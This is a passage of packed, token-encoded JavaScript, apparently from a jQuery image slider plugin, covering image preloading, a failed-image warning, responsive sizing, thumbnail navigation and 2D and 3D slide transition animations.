1O[1e*="5A.3N"]\').1h>0&&(s=l.g.v.6c),"2F"!=1P l.g.1t[0]&&l.3P(l.g.1t,16(){l.4i()})},l.3P=16(i,a){1d(l.g.4j=!0,l.g.b5&&t(e).19({26:"2L"}),l.o.3P){18 s=[];1d("1Q"!=i.19("3T-3B")&&-1!=i.19("3T-3B").1g("5q")&&!i.2m("12-3D")&&!i.2m("12-2U-3D")){18 o=i.19("3T-3B");o=o.3v(/5q\\((.*)\\)/)[1].2n(/"/9P,""),s[s.1h]=[o,i]}i.17("28:2U(.12-3D, .12-2U-3D)").1L(16(){l.o.4E===!0&&t(14).1f("1e",t(14).11("1e")),s[s.1h]=[t(14).1f("1e"),t(14)]}),i.17("*").1L(16(){1d("1Q"!=t(14).19("3T-3B")&&-1!=t(14).19("3T-3B").1g("5q")&&!t(14).2m("12-3D")&&!t(14).2m("12-2U-3D")){18 e=t(14).19("3T-3B");e=e.3v(/5q\\((.*)\\)/)[1].2n(/"/9P,""),s[s.1h]=[e,t(14)]}}),0==s.1h?(t(".12-1H-2K, .12-1o-1X, .12-1o-1T, .12-1l-1o-2K").19({26:"2L"}),l.3A(i,a)):l.g.2B?l.g.5o.19("1I","2e"):l.g.5o.1M(9Q).2x(2w),l.8s(s,i,a)}1w t(".12-1H-2K, .12-1o-1X, .12-1o-1T, .12-1l-1o-2K").19({26:"2L"}),l.3A(i,a)},l.8s=16(e,i,a){18 s,o,r=0,n=16(){l.g.5o.1s(!0,!0).19({1I:"1Q"}),t(".12-1H-2K, .12-1o-1X, .12-1o-1T, .12-1l-1o-2K").19({26:"2L"}),2i(16(){l.3A(i,a)},1C)},d=16(t){++r==e.1h&&i&&a&&n()},g=16(t){t[1].1m("12-3D"),i||a||t[1].1f("1e",t[1].11("1e")),d(t)},h=16(t){t[1].1m("12-2U-3D"),o=t[0].c3(t[0].c4("/")+1,t[0].1h),1Y.ac?ac.c8(\'3o 5E:\\r\\n\\r\\ae af 67 2J ah 4c 2J 3B 64 3T 3B "\'+o+\'" 3L aj 2z a ao 5l 6V 5a aq be 3w. 5Z as 2J au 4c 5H 62 aw aA 41 2J 8V.\'):cl(\'3o 5E:\\r\\n\\r\\ae af 67 2J ah 4c 2J 3B 64 3T 3B "\'+o+\'" 3L aj 2z a ao 5l 6V 5a aq be 3w. 5Z as 2J au 4c 5H 62 aw aA 41 2J 8V.\'),d(t)};t.1L(e,16(t,e){s=1B cm,s.cn=16(){g(e)},s.co=16(){h(e)},s.1e=e[0]})},l.3A=16(e,i){e.19({26:"2y",1I:"2e"}),l.g.6y&&l.g.6y(),l.8z(),"4A"==l.o.3f&&l.aF();18 a=e.33();a.1L(16(){18 e=t(14),i=e.11("4s")?e.11("4s"):"0",a=e.11("4r")?e.11("4r"):"0";e.3L("a")&&e.33().1h>0&&(e.19({1I:"2e"}),e=e.33());18 s="1W",o="1W";e.11("2Q")&&("3V"==1P e.11("2Q")?s=1b(e.11("2Q"))*l.g.1x:-1!=e.11("2Q").1g("%")&&(s=e.11("2Q"))),e.11("2P")&&("3V"==1P e.11("2P")?o=1b(e.11("2P"))*l.g.1x:-1!=e.11("2P").1g("%")&&(o=e.11("2P")));18 r=e.11("8r")?1b(e.11("8r"))*l.g.1x:0,n=e.11("7z")?1b(e.11("7z"))*l.g.1x:0,d=e.11("7n")?1b(e.11("7n"))*l.g.1x:0,g=e.11("8J")?1b(e.11("8J"))*l.g.1x:0,h=e.11("6e")?1b(e.11("6e"))*l.g.1x:0,c=e.11("6k")?1b(e.11("6k"))*l.g.1x:0,u=e.11("6m")?1b(e.11("6m"))*l.g.1x:0,f=e.11("6g")?1b(e.11("6g"))*l.g.1x:0,p=e.11("aK"),m=e.11("bq");1d(l.g.3O||l.o.3X>0){1d(e.3L("28")&&!e.2m("12-bg")&&e.1f("1e")&&(e.19({1a:"1W",1c:"1W"}),0!=s&&"1W"!=s||"3V"!=1P o||0==o||(s=o/e.1c()*e.1a()),0!=o&&"1W"!=o||"3V"!=1P s||0==s||(o=s/e.1a()*e.1c()),"1W"==s&&(s=e.1a()*l.g.1x),"1W"==o&&(o=e.1c()*l.g.1x),e.19({1a:s,1c:o})),e.3L("28")||e.19({1a:s,1c:o,"aV-b0":1b(p)*l.g.1x+"1D","9c-1c":1b(m)*l.g.1x+"1D"}),e.3L("1k")&&e.17("1O").11("4X")){18 v=e.17("1O");v.1f("1a",1b(v.11("2Q"))*l.g.1x).1f("1c",1b(v.11("2P"))*l.g.1x),e.19({1a:1b(v.11("2Q"))*l.g.1x,1c:1b(v.11("2P"))*l.g.1x})}e.19({2b:d+"1D "+n+"1D "+g+"1D "+r+"1D ",bd:h+"1D",aO:c+"1D",9h:u+"1D",aE:f+"1D"})}1d(e.2m("12-bg")){18 y=l.g.i;e.19({1a:"1W",1c:"1W"}),s=e.1a(),o=e.1c();18 b=l.g.1x;-1!=l.g.2g.1g("%")&&(l.g.1y()>s?(b=l.g.1y()/s,l.g.1F()>o*b&&(b=l.g.1F()/o)):l.g.1F()>o&&(b=l.g.1F()/o,l.g.1y()>s*b&&(b=l.g.1y()/s))),e.19({1a:s*b,1c:o*b,3y:y.1a()/2-s*b/2,4g:y.1c()/2-o*b/2})}1w{18 w=e;e.1U().3L("a")&&(e=e.1U());18 x=0;l.o.6h?x=l.o.6h>0?(l.g.1y()-l.o.6h)/2:0:l.o.8w&&(x=l.o.8w>0?(l.g.1y()-l.o.8w)/2:0),x=0>x?0:x,-1!=i.1g("%")?e.19({1j:l.g.1y()/1C*1b(i)-w.1a()/2-r-h}):(x>0||l.g.3O||l.o.3X>0)&&e.19({1j:x+1b(i)*l.g.1x}),-1!=a.1g("%")?e.19({1n:l.g.1F()/1C*1b(a)-w.1c()/2-d-u}):(l.g.3O||l.o.3X>0)&&e.19({1n:1b(a)*l.g.1x})}}),e.19({1I:"1Q",26:"2L"}),l.8q(),i(),t(14).7p()},l.8q=16(){1d(l.g.5i){18 t=16(){l.g.5i.1c()>0?l.g.9o>0?l.g.3Y.19({1c:l.g.5i.1c()/2}):l.g.3Y.19({1c:l.g.5i.1c(),4g:-l.g.5i.1c()/2}):2i(16(){t()},50)};t()}},l.8z=16(){1d(l.o.3X>0&&(t(1Y).1a()<l.o.3X?(l.g.3O=!0,l.g.2g=l.o.3X+"1D"):(l.g.3O=!1,l.g.2g=l.g.8p,l.g.1x=1)),t(e).3r(".12-36-31-2a").1h&&t(e).3r(".12-36-31-6S").19({1a:t(1Y).1a()}),l.g.3O){18 i=t(e).1U();l.o.8g===!0?t(e).19({1a:"1C%",1c:t(1Y).1c()}):(t(e).19({1a:i.1a()-1b(t(e).19("2b-1j"))-1b(t(e).19("2b-1G"))}),l.g.1x=t(e).1a()/1b(l.g.2g),t(e).19({1c:l.g.1x*1b(l.g.3u)}))}1w l.g.1x=1,t(e).19({1a:l.g.2g,1c:l.g.3u});1d(t(e).3r(".12-36-31-2a").1h&&(t(e).3r(".12-36-31-6S").19({1c:t(e).3q(!0)}),t(e).3r(".12-36-31-2a").19({1c:t(e).3q(!0)}),t(e).3r(".12-36-31-6S").19({1a:t(1Y).1a(),1j:-t(e).3r(".12-36-31-2a").4k().1j}),-1!=l.g.2g.1g("%"))){18 a=1b(l.g.2g),s=t("51").1a()/1C*a-(t(e).3s()-t(e).1a());t(e).1a(s)}t(e).17(".12-58, .12-1v-2a").19({1a:l.g.1y(),1c:l.g.1F()}),l.g.1J&&l.g.1t?(l.g.1J.19({1a:l.g.1y(),1c:l.g.1F()}),l.g.1t.19({1a:l.g.1y(),1c:l.g.1F()})):t(e).17(".12-1q").19({1a:l.g.1y(),1c:l.g.1F()})},l.8T=16(){l.g.1u.19({1a:l.g.1u.11("2Q")*l.g.1x,1c:l.g.1u.11("2P")*l.g.1x}),l.g.2B?l.g.1u.19("1I","2e"):l.g.1u.2x(2w);18 i=6i=6j=6a="1W";i=l.g.1u.11("4s")&&-1!=l.g.1u.11("4s").1g("%")?l.g.1y()/1C*1b(l.g.1u.11("4s"))-l.g.1u.1a()/2+1b(t(e).19("2b-1j")):1b(l.g.1u.11("4s"))*l.g.1x,l.g.1u.11("5x")&&-1!=l.g.1u.11("5x").1g("%")?6i=l.g.1y()/1C*1b(l.g.1u.11("5x"))-l.g.1u.1a()/2+1b(t(e).19("2b-1G")):6i=1b(l.g.1u.11("5x"))*l.g.1x,l.g.1u.11("4r")&&-1!=l.g.1u.11("4r").1g("%")?6j=l.g.1F()/1C*1b(l.g.1u.11("4r"))-l.g.1u.1c()/2+1b(t(e).19("2b-1n")):6j=1b(l.g.1u.11("4r"))*l.g.1x,l.g.1u.11("5y")&&-1!=l.g.1u.11("5y").1g("%")?6a=l.g.1F()/1C*1b(l.g.1u.11("5y"))-l.g.1u.1c()/2+1b(t(e).19("2b-1l")):6a=1b(l.g.1u.11("5y"))*l.g.1x,l.g.1u.19({1j:i,1G:6i,1n:6j,1l:6a})},l.aF=16(){l.8A("3W");18 i=-1==l.g.2g.1g("%")?1b(l.g.2g):l.g.1y();t(e).17(".12-1H-1q a").19({1a:1b(l.o.7o*l.g.1x),1c:1b(l.o.5u*l.g.1x)}),t(e).17(".12-1H-1q a:8B").19({4e:0}),t(e).17(".12-1H-1q").19({1c:1b(l.o.5u*l.g.1x)});18 a=t(e).17(".12-1H"),s=-1==l.o.6l.1g("%")?1b(l.o.6l):1b(i/1C*1b(l.o.6l));a.19({1a:s*1A.24(1C*l.g.1x)/1C}),a.1a()>t(e).17(".12-1H-1q").1a()&&a.19({1a:t(e).17(".12-1H-1q").1a()}),l.8A("aS")},l.7s=16(i){18 a=i?i:l.g.5G;t(e).17(".12-1H-1q a:2U(.12-4m-"+a+")").33().1L(16(){t(14).2l("12-4m-1V").1s().6x(7E,l.o.8k/1C)}),t(e).17(".12-1H-1q a.12-4m-"+a).33().1m("12-4m-1V").1s().6x(7E,l.o.8j/1C)},l.8a=16(){1d(!t(e).17(".12-1H-1q-2a").2m("12-1H-1q-1S")){18 i=t(e).17(".12-4m-1V").1h?t(e).17(".12-4m-1V").1U():!1;1d(i){18 a=i.3J().1j+i.1a()/2,s=t(e).17(".12-1H-1q-2a").1a()/2-a;s=s<t(e).17(".12-1H-1q-2a").1a()-t(e).17(".12-1H-1q").1a()?t(e).17(".12-1H-1q-2a").1a()-t(e).17(".12-1H-1q").1a():s,s=s>0?0:s,t(e).17(".12-1H-1q").4i({3y:s},cR)}}},l.8A=16(i){1d(l.o.6v&&!t(e).2m("12-1S"))2s(i){1i"3W":l.g.3Q.19({26:"2y",1I:"2e"});1p;1i"aS":l.g.3Q.19({26:"2L",1I:"1Q"})}},l.4i=16(){l.g.8h=0,t(e).17(".12-1q").1h>1&&(l.g.2S=!0),l.g.4j=!1,2k(l.g.4n),2k(l.g.cS),l.g.aW=l.g.1J,l.o.aX(l.g),"4A"==l.o.3f&&(l.7s(),"6w"41 1Y||l.8a()),l.g.1t.1m("12-aY");18 i=8I=6n=8K=6o=8R=6p=8U=6q=dg=6r=dm="1W",d=7i=l.g.1y(),g=7j=l.g.1F(),h="1T"==l.g.2c?l.g.1J:l.g.1t,c=h.11("3p")?h.11("3p"):l.o.7k,u=l.g.7l[l.g.2c][c];2s(("1j"==u||"1G"==u)&&(d=6n=7i=6p=0,6r=0),("1n"==u||"1l"==u)&&(g=i=7j=6o=0,6q=0),u){1i"1j":8I=6o=0,6q=-l.g.1y();1p;1i"1G":i=8R=0,6q=l.g.1y();1p;1i"1n":8K=6p=0,6r=-l.g.1F();1p;1i"1l":6n=8U=0,6r=l.g.1F()}l.g.1J.19({1j:i,1G:8I,1n:6n,1l:8K}),l.g.1t.19({1a:7i,1c:7j,1j:6o,1G:8R,1n:6p,1l:8U});18 f=l.g.1J.11("5I")?1b(l.g.1J.11("5I")):l.o.6t,p=l.g.1J.11("4D")?1b(l.g.1J.11("4D")):l.o.4C,m=l.g.1J.11("4B")?l.g.1J.11("4B"):l.o.4y,v=l.g.1t.11("4Z")?1b(l.g.1t.11("4Z")):l.o.5K,y=l.g.1t.11("5L")?1b(l.g.1t.11("5L")):l.o.5m;0===y&&(y=1);18 b=l.g.1t.11("5N")?l.g.1t.11("5N"):l.o.5O,w=16(){l.g.1J.1M(f+p/15).4i({1a:d,1c:g},p,m,16(){x()})},x=16(){1d(l.g.aW.17(\' > *[1r*="12-l"]\').1L(16(){t(14).11("3H")&&t(14).11("3H").7u(),t(14).19({dK:"1Q"})}),l.g.1J=l.g.1t,l.g.dL=l.g.1Z,l.g.1Z=l.g.5G,l.o.7v(l.g),l.o.3P&&l.o.4E){18 i=l.g.1Z==l.g.2A?1:l.g.1Z+1,a=[];t(e).17(".12-1q").eq(i-1).17("28:2U(.12-3D, .12-2U-3D)").1L(16(){a[a.1h]=[],a[a.1h-1][0]=t(14).11("1e")?t(14).11("1e"):t(14).1f("1e"),a[a.1h-1][1]=t(14)}),l.8s(a)}t(e).17(".12-1q").2l("12-1V"),t(e).17(".12-1q:eq("+(l.g.1Z-1)+")").1m("12-1V").2l("12-aY"),t(e).17(".12-1l-4N a").2l("12-1o-1V"),t(e).17(".12-1l-4N a:eq("+(l.g.1Z-1)+")").1m("12-1o-1V"),l.g.2u&&l.5M(),l.g.2S=!1,1==l.g.2h&&l.3A(l.g.1J,16(){l.g.2h=!1})},S=16(e){18 i=l.g.1J.17(\' > *[1r*="12-l"]\');i.1L(16(){1d("2F"==1P t(14).11("7w")||"2F"!=1P t(14).11("7w")&&t(14).11("7w")!==l.g.1Z){t(14).11("2C")||l.5P(t(14)),t(14).2l("12-7y");18 i,s,o=t(14).11("3p")?t(14).11("3p"):u;2s(o){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1l":s=l.g.1F(),i=0;1p;1i"3l":s=0,i=0}1d("1B"===t(14).11("2C"))18 r="1B";1w 18 r=t(14).11("5Q")?t(14).11("5Q"):!1;2s(r){1i"1j":i=l.g.1y(),s=0;1p;1i"1G":i=-l.g.1y(),s=0;1p;1i"1n":s=l.g.1F(),i=0;1p;1i"1l":s=-l.g.1F(),i=0;1p;1i"3l":s=0,i=0;1p;1i"1B":i=t(14).11("34")?"1j"===t(14).11("34")?l.g.1y():"1G"===t(14).11("34")?-l.g.1y():-1b(t(14).11("34")):-l.1v.7A,s=t(14).11("2W")?"1n"===t(14).11("2W")?l.g.1F():"1l"===t(14).11("2W")?-l.g.1F():-1b(t(14).11("2W")):-l.1v.7B}18 n=5k=5j=4t=5d=59=2X=2Y="1Q";n=t(14).11("5R")?t(14).11("5R"):l.1v.7D,5k=t(14).11("6C")?t(14).11("6C"):l.1v.7F,5j=t(14).11("6D")?t(14).11("6D"):l.1v.7H,4t=t(14).11("5S")?t(14).11("5S"):l.1v.7J,5d=t(14).11("6F")?t(14).11("6F"):l.1v.7L,59=t(14).11("6G")?t(14).11("6G"):l.1v.7N,1===4t?(2X=t(14).11("6H")?t(14).11("6H"):l.1v.7P,2Y=t(14).11("6I")?t(14).11("6I"):l.1v.7R):2X=2Y=4t;22(18 d=t(14).11("6J")?t(14).11("6J").1K(" "):l.1v.7T,g=0;g<d.1h;g++)-1===d[g].1g("%")&&-1!==d[g].1g("1j")&&-1!==d[g].1g("1G")&&-1!==d[g].1g("1n")&&-1!==d[g].1g("1l")&&(d[g]=""+1b(d[g])*l.g.1x+"1D");18 h=d.7U(" "),c=t(14).11("6K")?t(14).11("6K"):l.1v.7W,f=1b(t(14).19("1j")),p=1b(t(14).19("1n")),m=1b(t(14).1f("1r").1K("12-l")[1]),v=t(14).3s()>t(14).3q()?t(14).3s():t(14).3q(),y=0===1b(n)?t(14).3s():v,b=0===1b(n)?t(14).3q():v;1d(-1===m&&"1B"!==r||"1j"===t(14).11("34")||"1G"===t(14).11("34")?0>i?i=-(l.g.1y()-f+(2X/2-.5)*y+1C):i>0&&(i=f+(2X/2+.5)*y+1C):i*=l.g.1x,-1===m&&"1B"!==r||"1n"===t(14).11("2W")||"1l"===t(14).11("2W")?0>s?s=-(l.g.1F()-p+(2Y/2-.5)*b+1C):s>0&&(s=p+(2Y/2+.5)*b+1C):s*=l.g.1x,-1===m||"1B"===r)18 w=1;1w 18 x=l.g.1J.11("6L")?1b(l.g.1J.11("6L")):l.o.7Y,w=m*x;1d("1B"===t(14).11("2C"))18 S=l.1v.6t,L=l.1v.4C,T=l.1v.4y;1w 18 S=l.o.6t,L=l.o.4C,T=l.o.4y;18 I=t(14).11("5I")?1b(t(14).11("5I")):S,k=t(14).11("4D")?1b(t(14).11("4D")):L;0===k&&(k=1);18 O=t(14).11("4B")?t(14).11("4B"):T;e&&(I=0,k=e),t(14).11("4q")&&2k(t(14).11("4q"));18 C={26:"2y"},W=t(14),X={3a:n,4H:5k,4J:5j,6M:5d,6N:59,4V:2X,4T:2Y,x:-i*w,y:-s*w,1M:I/1R,3R:a(O),83:16(){W.19(C)}};("3l"==r||!r&&"3l"===o||"84"!==t(14).11("9E")&&"1B"===t(14).11("2C"))&&(X.38=0,C.38=t(14).11("6O")),t(14).11("3H")&&t(14).11("3H").7u(),3e.85(t(14)[0],{86:h,87:c}),t(14).11("3H",3e.2z(t(14)[0],k/1R,X))}})},L=16(){l.g.1t.1M(f+v).4i({1a:l.g.1y(),1c:l.g.1F()},y,b)},T=16(){l.g.3b&&(f=0),"16"==1P l.o.9J&&l.o.9J(l.g,f+v),l.g.1t.17(\' > *[1r*="12-l"]\').1L(16(){1d(t(14).11("2C")||l.5P(t(14)),"1B"===t(14).11("2C"))18 e="1B";1w 18 e=t(14).11("3p")?t(14).11("3p"):u;18 i,s;2s(e){1i"1j":i=-l.g.1y(),s=0;1p;1i"1G":i=l.g.1y(),s=0;1p;1i"1n":s=-l.g.1F(),i=0;1p;1i"1l":s=l.g.1F(),i=0;1p;1i"3l":s=0,i=0;1p;1i"1B":i=t(14).11("5c")?"1j"===t(14).11("5c")?-l.g.1y():"1G"===t(14).11("5c")?l.g.1y():1b(t(14).11("5c")):l.1v.9K,s=t(14).11("57")?"1n"===t(14).11("57")?-l.g.1F():"1l"===t(14).11("57")?l.g.1F():1b(t(14).11("57")):l.1v.9L}18 o=88=89=6P=8b=8c=56=53="1Q";o=t(14).11("8d")?t(14).11("8d"):l.1v.9R,88=t(14).11("9S")?t(14).11("9S"):l.1v.9T,89=t(14).11("9U")?t(14).11("9U"):l.1v.9V,6P=t(14).11("8e")?t(14).11("8e"):l.1v.9X,8b=t(14).11("9Y")?t(14).11("9Y"):l.1v.9Z,8c=t(14).11("a0")?t(14).11("a0"):l.1v.a1,1===6P?(56=t(14).11("a2")?t(14).11("a2"):l.1v.a3,53=t(14).11("a4")?t(14).11("a4"):l.1v.a5):56=53=6P;22(18 r=t(14).11("a6")?t(14).11("a6").1K(" "):l.1v.a7,n=0;n<r.1h;n++)-1===r[n].1g("%")&&-1!==r[n].1g("1j")&&-1!==r[n].1g("1G")&&-1!==r[n].1g("1n")&&-1!==r[n].1g("1l")&&(r[n]=""+1b(r[n])*l.g.1x+"1D");18 d=r.7U(" "),g=t(14).11("a8")?t(14).11("a8"):l.1v.a9,h=1b(t(14).19("1j")),c=1b(t(14).19("1n")),f=1b(t(14).1f("1r").1K("12-l")[1]);-1!==t(14)[0].1N.1a.1g("%")&&t(14).19({1a:l.g.1y()/1C*1b(t(14)[0].1N.1a)});18 p=t(14).3s()>t(14).3q()?t(14).3s():t(14).3q(),m=0===1b(o)?t(14).3s():p,v=0===1b(o)?t(14).3q():p;1d(-1===f&&"1B"!==e||"1j"===t(14).11("5c")||"1G"===t(14).11("5c")?0>i?i=-(h+(56/2+.5)*m+1C):i>0&&(i=l.g.1y()-h+(56/2-.5)*m+1C):i*=l.g.1x,-1===f&&"1B"!==e||"1n"===t(14).11("57")||"1l"===t(14).11("57")?0>s?s=-(c+(53/2+.5)*v+1C):s>0&&(s=l.g.1F()-c+(53/2-.5)*v+1C):s*=l.g.1x,-1===f||"1B"===e)18 y=1;1w 18 b=l.g.1t.11("aa")?1b(l.g.1t.11("aa")):l.o.ab,y=f*b;1d("1B"===t(14).11("2C"))18 w=l.1v.5K,x=l.1v.5m,S=l.1v.5O;1w 18 w=l.o.5K,x=l.o.5m,S=l.o.5O;18 L=t(14).11("4Z")?1b(t(14).11("4Z")):w,T=t(14).11("5L")?1b(t(14).11("5L")):x,I=t(14).11("5N")?t(14).11("5N"):S,k=t(14),O=16(){k.2m("12-2p-3I")&&k.1m("12-7y"),1==l.o.5z&&(k.17(".12-3h").2r(),k.17("2p, 6T").1L(16(){0!==1P t(14)[0].6W&&(t(14)[0].6W=0),t(14).2r()})),(!k.2m("12-2p-3I")||k.2m("12-2p-3I")&&l.o.5z===!1)&&k.11("4F")>0&&k.11("4q",2i(16(){l.7r(k)},k.11("4F")))};t(14).19({3y:0,4g:0});18 C={4V:56,4T:53,6M:8b,6N:8c,3a:o,4H:88,4J:89,26:"2L",x:i*y,y:s*y},W={3a:0,4H:0,4J:0,6M:0,6N:0,4V:1,4T:1,3R:a(I),1M:L/1R,x:0,y:0,83:16(){O()}};(-1!=e.1g("3l")||"84"!==t(14).11("cv")&&"1B"===t(14).11("2C"))&&(C.38=0,W.38=t(14).11("6O")),t(14).11("3H")&&t(14).11("3H").7u(),3e.85(t(14)[0],{87:g,86:d}),t(14).11("3H",3e.75(t(14)[0],T/1R,C,W))})},I=16(){1d(o(t(e))&&(l.g.1t.11("52")||l.g.1t.11("5U")))1d(l.g.1t.11("52")&&l.g.1t.11("5U")){18 i=1A.24(2*1A.2f()),a=[["3d",l.g.1t.11("52")],["ad",l.g.1t.11("5U")]];O(a[i][0],a[i][1])}1w l.g.1t.11("52")?O("3d",l.g.1t.11("52")):O("ad",l.g.1t.11("5U"));1w 1d(l.g.1t.11("5V")&&l.g.1t.11("5W")){18 i=1A.24(2*1A.2f()),a=[["2d",l.g.1t.11("5V")],["ag",l.g.1t.11("5W")]];O(a[i][0],a[i][1])}1w l.g.1t.11("5V")?O("2d",l.g.1t.11("5V")):l.g.1t.11("5W")?O("ag",l.g.1t.11("5W")):O("2d","1")},k=16(){o(t(e))&&-1!=5X.1g("3d")?O("3d",5X.1K(":")[1]):-1!=5X.1g("3d")?O("2d","5H"):O("2d",5X.1K(":")[1])},O=16(t,e){18 i,a,s=-1==t.1g("cF")?l.t:l.ct,o="3d";1d(-1!=t.1g("2d")&&(o="2d"),-1!=e.1g("8B"))a=s["t"+o].1h-1,i="8B";1w 1d(-1!=e.1g("5H"))a=1A.24(1A.2f()*n(s["t"+o])),i="2f ai 5H";1w{18 r=e.1K(","),d=r.1h;a=1b(r[1A.24(1A.2f()*d)])-1,i="2f ai cH"}C(o,s["t"+o][a])},C=16(e,i){18 o=l.g.i,n=l.g.1J.17(\'*[1r*="12-l"]\').1h>0?1R:0,d=-1==i.6U.27().1g("cJ")?!1:!0,g=-1==i.6U.27().1g("cK")?!1:!0,h=1P i.4a,c=1P i.49;2s(h){1i"3V":h=i.4a;1p;1i"5n":h=1A.24(1A.2f()*(1b(i.4a.1K(",")[1])-1b(i.4a.1K(",")[0])+1))+1b(i.4a.1K(",")[0]);1p;ak:h=1A.24(1A.2f()*(i.4a[1]-i.4a[0]+1))+i.4a[0]}2s(c){1i"3V":c=i.49;1p;1i"5n":c=1A.24(1A.2f()*(1b(i.49.1K(",")[1])-1b(i.49.1K(",")[0])+1))+1b(i.49.1K(",")[0]);1p;ak:c=1A.24(1A.2f()*(i.49[1]-i.49[0]+1))+i.49[0]}(1==l.g.7e()&&1==l.o.al||l.g.2B&&1==l.o.am)&&(h>=15?h=7:h>=5?h=4:h>=4?h=3:h>2&&(h=2),c>=15?c=7:c>=5?c=4:c>=4?c=3:c>2&&(c=2),c>2&&h>2&&(c=2,h>4&&(h=4)));18 u=l.g.i.1a()/h,f=l.g.i.1c()/c;l.g.2E?l.g.2E.1s(!0,!0).5B().19({1I:"2e",1a:o.1a(),1c:o.1c()}):l.g.2E=t("<1k>").1m("12-1v-2a").1m("12-4L-2y").19({1a:o.1a(),1c:o.1c()}).4M(o);18 p=o.1a()-1A.24(u)*h,m=o.1c()-1A.24(f)*c,v=[];v.ap=16(){18 t,e,i,a=14.1h;1d(0==a)21!1;22(;--a;)t=1A.24(1A.2f()*(a+1)),e=14[a],i=14[t],14[a]=i,14[t]=e;21 14};22(18 y=0;h*c>y;y++)v.8l(y);2s(i.3M.cU){1i"5F":v.5F();1p;1i"ar-8m":v=r(c,h,"8m");1p;1i"ar-5F":v=r(c,h,"5F");1p;1i"2f":v.ap()}18 b=l.g.1J.17(".12-bg"),w=l.g.1t.17(".12-bg");1d(0==b.1h&&0==w.1h&&(e="2d",i=t.4z(!0,{},l.t.cX[0]),i.1z.2o=1,i.3M.1M=0),"3d"==e){l.g.3b=(h*c-1)*i.3M.1M;18 L=0;i.2I&&i.2I.2o&&(L+=i.2I.2o),i.29&&i.29.2o&&(L+=i.29.2o),i.2v&&i.2v.2o&&(L+=i.2v.2o),l.g.3b+=L;18 I=0;i.2I&&i.2I.1M&&(I+=i.2I.1M),i.29&&i.29.1M&&(I+=i.29.1M),i.2v&&i.2v.1M&&(I+=i.2v.1M),l.g.3b+=I}1w l.g.3b=(h*c-1)*i.3M.1M+i.1z.2o,l.g.4W=t("<1k>").1m("12-d3").1E(l.g.2E),l.g.8o=t("<1k>").1m("12-d5").1E(l.g.2E);22(18 k=l.g.2c,O=0;h*c>O;O++){18 C,W,X=O%h==0?p:0,Y=O>(c-1)*h-1?m:0,H=t("<1k>").1m("12-1v-3M").19({1a:1A.24(u)+X,1c:1A.24(f)+Y}).1E(l.g.2E);1d("3d"==e){H.1m("12-3d-2a");18 P,M=1A.24(u)+X,N=1A.24(f)+Y;P="az"==i.29.61?1A.3Z(i.29.1z.3c)>90&&"aC"!=i.3M.aD?1A.24(M/7)+X:M:1A.3Z(i.29.1z.2O)>90&&"aC"!=i.3M.aD?1A.24(N/7)+Y:N;18 B=M/2,A=N/2,R=P/2,z=16(e,i,a,s,o,r,n,d,l){t("<1k>").1m(e).19({1a:a,1c:s,"-o-3U":"63("+o+"1D, "+r+"1D, "+n+"1D) 2O("+d+"3F) 3c("+l+"3F) 65(66) 4v(1, 1, 1)","-ds-3U":"63("+o+"1D, "+r+"1D, "+n+"1D) 2O("+d+"3F) 3c("+l+"3F) 65(66) 4v(1, 1, 1)","-dt-3U":"63("+o+"1D, "+r+"1D, "+n+"1D) 2O("+d+"3F) 3c("+l+"3F) 65(66) 4v(1, 1, 1)","-74-3U":"63("+o+"1D, "+r+"1D, "+n+"1D) 2O("+d+"3F) 3c("+l+"3F) 65(66) 4v(1, 1, 1)",3U:"63("+o+"1D, "+r+"1D, "+n+"1D) 2O("+d+"3F) 3c("+l+"3F) 65(66) 4v(1, 1, 1)"}).1E(i)};z("12-3d-3C",H,0,0,0,0,-R,0,0);"dv"==i.29.61&&1A.3Z(i.29.1z.2O)>90?z("12-3d-5D",H.17(".12-3d-3C"),M,N,-B,-A,-R,76,0):z("12-3d-5D",H.17(".12-3d-3C"),M,N,-B,-A,-R,0,76),z("12-3d-1l",H.17(".12-3d-3C"),M,P,-B,A-R,0,-90,0),z("12-3d-1n",H.17(".12-3d-3C"),M,P,-B,-A-R,0,90,0),z("12-3d-aL",H.17(".12-3d-3C"),M,N,-B,-A,R,0,0),z("12-3d-1j",H.17(".12-3d-3C"),P,N,-B-R,-A,0,0,-90),z("12-3d-1G",H.17(".12-3d-3C"),P,N,B-R,-A,0,0,90),C=H.17(".12-3d-aL"),W="az"==i.29.61?1A.3Z(i.29.1z.3c)>90?H.17(".12-3d-5D"):H.17(".12-3d-1j, .12-3d-1G"):1A.3Z(i.29.1z.2O)>90?H.17(".12-3d-5D"):H.17(".12-3d-1n, .12-3d-1l");18 D=v[O]*i.3M.1M,U=l.g.2E.17(".12-3d-2a:eq("+O+") .12-3d-3C"),F=1B 96;i.2I&&i.2I.1z?(i.2I.1z.1M=i.2I.1z.1M?(i.2I.1z.1M+D)/1R:D/1R,F.2z(U[0],i.2I.2o/1R,s(i.2I.1z,i.2I.4w))):i.29.1z.1M=i.29.1z.1M?(i.29.1z.1M+D)/1R:D/1R,F.2z(U[0],i.29.2o/1R,s(i.29.1z,i.29.4w)),i.2v&&(i.2v.1z||(i.2v.1z={}),F.2z(U[0],i.2v.2o/1R,s(i.2v.1z,i.2v.4w,"2v")))}1w{18 q=32=2R=2T="1W",j=78=1;1d("2f"==i.1z.61)18 V=["1n","1l","1G","1j"],Q=V[1A.24(1A.2f()*V.1h)];1w 18 Q=i.1z.61;1d(-1!=i.6U.27().1g("aU")&&O%2==0&&(k="1T"==k?"1X":"1T"),"1T"==k)2s(Q){1i"1n":Q="1l";1p;1i"1l":Q="1n";1p;1i"1j":Q="1G";1p;1i"1G":Q="1j";1p;1i"8C":Q="8D";1p;1i"8E":Q="8F";1p;1i"8F":Q="8E";1p;1i"8D":Q="8C"}2s(Q){1i"1n":q=2R=-H.1c(),32=2T=0;1p;1i"1l":q=2R=H.1c(),32=2T=0;1p;1i"1j":q=2R=0,32=2T=-H.1a();1p;1i"1G":q=2R=0,32=2T=H.1a();1p;1i"8C":q=H.1c(),2R=0,32=H.1a(),2T=0;1p;1i"8E":q=H.1c(),2R=0,32=-H.1a(),2T=0;1p;1i"8F":q=-H.1c(),2R=0,32=H.1a(),2T=0;1p;1i"8D":q=-H.1c(),2R=0,32=-H.1a(),2T=0}2s(l.g.4P=i.1z.68?i.1z.68:1,1==d&&1!=l.g.4P&&(q/=2,2R/=2,32/=2,2T/=2),i.1z.40){1i"3l":q=2R=32=2T=0,j=0,78=1;1p;1i"dP":j=0,78=1,1==l.g.4P&&(2R=2T=0)}1d((i.1z.3j||i.1z.2O||i.1z.3c||1!=